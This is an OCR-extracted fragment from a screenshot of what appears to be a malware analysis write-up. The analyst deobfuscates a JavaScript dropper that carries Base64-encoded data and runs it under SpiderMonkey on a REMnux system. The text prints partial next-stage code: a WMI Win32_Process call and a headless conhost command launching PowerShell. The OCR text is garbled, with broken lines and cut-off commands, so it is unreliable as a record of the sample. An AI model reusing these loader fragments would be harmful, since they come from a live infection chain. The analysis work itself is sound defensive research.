
characters were inserted here and
there. If it was tempting to get rid of
these lines in one pass, some of them
were mandatory because they
contained Base64-encode data:
var dButthatmuchinterestthefor = dSERIESthei
After a massive conversion to plain
ASCII and some cleanup, I was able to
use SpiderMonkey to debug it and
print the next stage on the console:
remnux@remnux:/MalwareZoo/20240322$ js -f obj
// GetObject(winmgmts:root\cimv2:Win32_Proces
time

less powershel

conhost --headless powershell $ar='ur' ;new-